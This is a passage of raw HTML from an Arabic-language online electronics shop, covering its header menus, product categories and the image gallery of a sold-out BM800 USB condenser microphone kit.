				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">إختر التصنيف</a></li>
							<li class="cat-item cat-item-705"><a class="pf-value" href="https://highendtec.com/ar/product-category/bags-ar/" data-val="bags-ar" data-title="Bags" >Bags</a>
</li>
	<li class="cat-item cat-item-577"><a class="pf-value" href="https://highendtec.com/ar/product-category/network-gears-ar/" data-val="network-gears-ar" data-title="اجهزة واكسسوار الشبكات" >اجهزة واكسسوار الشبكات</a>
</li>
	<li class="cat-item cat-item-171"><a class="pf-value" href="https://highendtec.com/ar/product-category/accessories-ar/" data-val="accessories-ar" data-title="اكسسوارات" >اكسسوارات</a>
<ul class='children'>
	<li class="cat-item cat-item-797"><a class="pf-value" href="https://highendtec.com/ar/product-category/accessories-ar/car-accessories-ar/" data-val="car-accessories-ar" data-title="Car Accessories" >Car Accessories</a>
</li>
	<li class="cat-item cat-item-806"><a class="pf-value" href="https://highendtec.com/ar/product-category/accessories-ar/mobile-phone-accessories-ar/" data-val="mobile-phone-accessories-ar" data-title="Mobile Phone Accessories" >Mobile Phone Accessories</a>
</li>
	<li class="cat-item cat-item-174"><a class="pf-value" href="https://highendtec.com/ar/product-category/accessories-ar/flash-drive-ar/" data-val="flash-drive-ar" data-title="فلاشات" >فلاشات</a>
</li>
	<li class="cat-item cat-item-172"><a class="pf-value" href="https://highendtec.com/ar/product-category/accessories-ar/cables-ar/" data-val="cables-ar" data-title="كابلات" >كابلات</a>
</li>
	<li class="cat-item cat-item-176"><a class="pf-value" href="https://highendtec.com/ar/product-category/accessories-ar/video-capture-card-ar/" data-val="video-capture-card-ar" data-title="كارت تسجيل فيديو" >كارت تسجيل فيديو</a>
</li>
	<li class="cat-item cat-item-173"><a class="pf-value" href="https://highendtec.com/ar/product-category/accessories-ar/converters-ar/" data-val="converters-ar" data-title="كونفرتر" >كونفرتر</a>
</li>
	<li class="cat-item cat-item-175"><a class="pf-value" href="https://highendtec.com/ar/product-category/accessories-ar/usb-hub-ar/" data-val="usb-hub-ar" data-title="مشترك يو اس بي" >مشترك يو اس بي</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-177"><a class="pf-value" href="https://highendtec.com/ar/product-category/fans-cooling-ar/" data-val="fans-cooling-ar" data-title="المراوح والتبريد" >المراوح والتبريد</a>
</li>
	<li class="cat-item cat-item-178"><a class="pf-value" href="https://highendtec.com/ar/product-category/gamepads-ar/" data-val="gamepads-ar" data-title="جيم باد" >جيم باد</a>
</li>
	<li class="cat-item cat-item-179"><a class="pf-value" href="https://highendtec.com/ar/product-category/gaming-combo-ar/" data-val="gaming-combo-ar" data-title="جيمنج كومبو" >جيمنج كومبو</a>
</li>
	<li class="cat-item cat-item-758"><a class="pf-value" href="https://highendtec.com/ar/product-category/wearable-accessories-ar/" data-val="wearable-accessories-ar" data-title="ساعات ذكية | لاب شيرت | اكسسورات" >ساعات ذكية | لاب شيرت | اكسسورات</a>
<ul class='children'>
	<li class="cat-item cat-item-762"><a class="pf-value" href="https://highendtec.com/ar/product-category/wearable-accessories-ar/straps-ar/" data-val="straps-ar" data-title="اوستيك ساعات ذكية" >اوستيك ساعات ذكية</a>
</li>
	<li class="cat-item cat-item-761"><a class="pf-value" href="https://highendtec.com/ar/product-category/wearable-accessories-ar/smart-watches-ar/" data-val="smart-watches-ar" data-title="ساعات ذكية" >ساعات ذكية</a>
</li>
	<li class="cat-item cat-item-760"><a class="pf-value" href="https://highendtec.com/ar/product-category/wearable-accessories-ar/bags-lap-shirt-sleeves/" data-val="bags-lap-shirt-sleeves" data-title="شنطة لابتوب | لاب شيرت" >شنطة لابتوب | لاب شيرت</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-180"><a class="pf-value" href="https://highendtec.com/ar/product-category/headphone-ar/" data-val="headphone-ar" data-title="سماعات" >سماعات</a>
</li>
	<li class="cat-item cat-item-185"><a class="pf-value" href="https://highendtec.com/ar/product-category/speakers-ar/" data-val="speakers-ar" data-title="سماعات خارجية" >سماعات خارجية</a>
</li>
	<li class="cat-item cat-item-166"><a class="pf-value" href="https://highendtec.com/ar/product-category/headset-ar/" data-val="headset-ar" data-title="سماعات رأس" >سماعات رأس</a>
</li>
	<li class="cat-item cat-item-181"><a class="pf-value" href="https://highendtec.com/ar/product-category/keyboard-ar/" data-val="keyboard-ar" data-title="كيبورد" >كيبورد</a>
<ul class='children'>
	<li class="cat-item cat-item-428"><a class="pf-value" href="https://highendtec.com/ar/product-category/keyboard-ar/ofiice-combo-ar/" data-val="ofiice-combo-ar" data-title="Ofiice Combo" >Ofiice Combo</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-183"><a class="pf-value" href="https://highendtec.com/ar/product-category/mouse-ar/" data-val="mouse-ar" data-title="ماوس" >ماوس</a>
</li>
	<li class="cat-item cat-item-184"><a class="pf-value" href="https://highendtec.com/ar/product-category/mouse-pad-ar/" data-val="mouse-pad-ar" data-title="ماوس باد" >ماوس باد</a>
</li>
	<li class="cat-item cat-item-182"><a class="pf-value" href="https://highendtec.com/ar/product-category/microphone-ar/" data-val="microphone-ar" data-title="ميكروفون" >ميكروفون</a>
</li>
	<li class="cat-item cat-item-186"><a class="pf-value" href="https://highendtec.com/ar/product-category/webcam-ar/" data-val="webcam-ar" data-title="ويب كام" >ويب كام</a>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://highendtec.com/ar/my-account-ar/" title="حسابي">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				تسجيل حساب / دخول			</span>

					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="قائمة رغباتي">
	<a href="https://highendtec.com/wishlist/">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				قائمة الرغبات			</span>

			</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-p2jvs451wo69tpw9jy4t">
	<a href="https://highendtec.com/compare/" title="مقارنة المنتجات">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				مقارنة			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://highendtec.com/ar/cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">القائمة</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://highendtec.com/ar/" class="wd-logo wd-main-logo" rel="home">
		<img width="190" height="60" src="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png" class="attachment-full size-full" alt="" style="max-width:190px;" decoding="async" srcset="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png 190w, https://highendtec.com/wp-content/uploads/2022/01/logo-5-150x47.png 150w" sizes="(max-width: 190px) 100vw, 190px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://highendtec.com/ar/cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-light">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			جميع التصنيفات		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-16203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16203 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/keyboard-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/keyboard1.png" srcset="" /><span class="nav-link-text">كيبورد</span></a></li>
<li id="menu-item-7087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7087 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/mouse-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mouse.png" srcset="" /><span class="nav-link-text">ماوس</span></a></li>
<li id="menu-item-7088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7088 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/mouse-pad-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mousepad.png" srcset="" /><span class="nav-link-text">ماوس باد</span></a></li>
<li id="menu-item-7083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7083 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/gaming-combo-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/combo-keyboard-mouse.png" srcset="" /><span class="nav-link-text">جيمنج كومبو</span></a></li>
<li id="menu-item-7085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7085 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/headset-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/headset.png" srcset="" /><span class="nav-link-text">سماعات رأس</span></a></li>
<li id="menu-item-7086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7086 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/microphone-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/microphone.png" srcset="" /><span class="nav-link-text">ميكروفون</span></a></li>
<li id="menu-item-7097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7097 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/speakers-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/speakers.png" srcset="" /><span class="nav-link-text">سماعات خارجية</span></a></li>
<li id="menu-item-7089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7089 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/webcam-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/webcam.png" srcset="" /><span class="nav-link-text">ويب كام</span></a></li>
<li id="menu-item-7102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7102 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/fans-cooling-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/fan.png" srcset="" /><span class="nav-link-text">المراوح والتبريد</span></a></li>
<li id="menu-item-7103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7103 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/gamepads-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/gamepad-1.png" srcset="" /><span class="nav-link-text">جيم باد</span></a></li>
<li id="menu-item-7082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7082 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/accessories-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/accessories.png" srcset="" /><span class="nav-link-text">اكسسوارات</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-7108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7108 item-level-1 wd-event-hover" ><a href="https://highendtec.com/ar/product-category/accessories-ar/cables-ar/" class="woodmart-nav-link">كابلات</a></li>
	<li id="menu-item-7109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7109 item-level-1 wd-event-hover" ><a href="https://highendtec.com/ar/product-category/accessories-ar/converters-ar/" class="woodmart-nav-link">كونفرتر</a></li>
	<li id="menu-item-7110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7110 item-level-1 wd-event-hover" ><a href="https://highendtec.com/ar/product-category/accessories-ar/flash-drive-ar/" class="woodmart-nav-link">فلاشات</a></li>
	<li id="menu-item-7111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7111 item-level-1 wd-event-hover" ><a href="https://highendtec.com/ar/product-category/accessories-ar/video-capture-card-ar/" class="woodmart-nav-link">كارت تسجيل فيديو</a></li>
	<li id="menu-item-7873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7873 item-level-1 wd-event-hover" ><a href="https://highendtec.com/ar/product-category/accessories-ar/usb-hub-ar/" class="woodmart-nav-link">مشترك يو اس بي</a></li>
	<li id="menu-item-15742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15742 item-level-1 wd-event-hover" ><a href="https://highendtec.com/ar/product-category/accessories-ar/car-accessories-ar/" class="woodmart-nav-link">Car Accessories</a></li>
	<li id="menu-item-15805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15805 item-level-1 wd-event-hover" ><a href="https://highendtec.com/ar/product-category/accessories-ar/mobile-phone-accessories-ar/" class="woodmart-nav-link">Mobile Phone Accessories</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14007 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/network-gears-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/router-1.png" srcset="" /><span class="nav-link-text">اجهزة واكسسوار الشبكات</span></a></li>
<li id="menu-item-15256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15256 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/wearable-accessories-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/watch-smart-bag-3.png" srcset="" /><span class="nav-link-text">ساعات ذكية | لاب شيرت | اكسسورات</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-15265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15265 item-level-1 wd-event-hover" ><a href="https://highendtec.com/ar/product-category/wearable-accessories-ar/bags-lap-shirt-sleeves/" class="woodmart-nav-link">شنطة لابتوب | لاب شيرت</a></li>
	<li id="menu-item-15266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15266 item-level-1 wd-event-hover" ><a href="https://highendtec.com/ar/product-category/wearable-accessories-ar/smart-watches-ar/" class="woodmart-nav-link">ساعات ذكية</a></li>
	<li id="menu-item-15269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15269 item-level-1 wd-event-hover" ><a href="https://highendtec.com/ar/product-category/wearable-accessories-ar/straps-ar/" class="woodmart-nav-link">اوستيك ساعات ذكية</a></li>
</ul>
</div>
</div>
</li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation-ar" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-9617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9617 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/" class="woodmart-nav-link"><span class="nav-link-text">الرئيسية</span></a></li>
<li id="menu-item-9620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9620 item-level-0 menu-simple-dropdown wd-event-hover item-with-label item-label-red" ><a href="https://highendtec.com/ar/deals/" class="woodmart-nav-link"><span class="nav-link-text">عروض</span><span class="menu-label menu-label-red">خصومات</span></a></li>
<li id="menu-item-9618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9618 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/new-arrivals/" class="woodmart-nav-link"><span class="nav-link-text">أحدث المنتجات</span></a></li>
<li id="menu-item-9619" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9619 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/shop/" class="woodmart-nav-link"><span class="nav-link-text">جميع المنتجات</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-header-link-1" class="menu wd-nav wd-nav-secondary wd-style-separated wd-gap-s"><li class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-ar wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-65-ar item-level-0 menu-simple-dropdown wd-event-hover" ><a title="العربية" href="https://highendtec.com/ar/product/bm800-usb-condenser-microphone-kit-with-mute-buttonvol-echo-knobs/" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ar">العربية</span></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-65-en item-level-1 wd-event-hover" ><a title="الإنجليزية" href="https://highendtec.com/product/bm800-usb-condenser-microphone-kit-with-mute-buttonvol-echo-knobs/" class="woodmart-nav-link"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>الإنجليزية<span class="wpml-ls-bracket">)</span></span></a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":"1","default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","url":"https:\/\/highendtec.com\/ar\/product\/bm800-usb-condenser-microphone-kit-with-mute-buttonvol-echo-knobs\/","country_flag_url":"https:\/\/highendtec.com\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"\u0627\u0644\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629","url":"https:\/\/highendtec.com\/product\/bm800-usb-condenser-microphone-kit-with-mute-buttonvol-echo-knobs\/","country_flag_url":"https:\/\/highendtec.com\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script>
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-11081" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-11081 status-publish first outofstock product_cat-microphone-ar product_tag-gaming-microphone-ar has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" data-autoheight="yes" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

			<div class="wd-carousel-item"><figure data-thumb="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-8-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-8.jpg"><img width="700" height="700" src="[data-uri]" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="" title="bm800-usb-8" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-8.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-8.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-8-700x700.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-8-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-8-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-8-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-8-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-8-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-8-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-8-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-8-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-8.jpg 1000w" /></a></figure></div>
					<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb.jpg">
					<img width="500" height="500" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="bm800 usb" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="" sizes="(max-width: 500px) 100vw, 500px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb.jpg 500w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-430x430.jpg 430w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-5-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-5.jpg">
					<img width="500" height="500" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="bm800 usb-5" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-5.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-5.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="" sizes="(max-width: 500px) 100vw, 500px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-5.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-5.jpg 500w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-5-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-5-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-5-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-5-430x430.jpg 430w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-6-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-6.jpg">
					<img width="500" height="500" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="bm800 usb-6" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-6.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-6.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 500px) 100vw, 500px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-6.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-6.jpg 500w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-6-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-6-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-6-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-6-430x430.jpg 430w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-7-150x150.jpg" class="woocommerce-product-gallery__image">
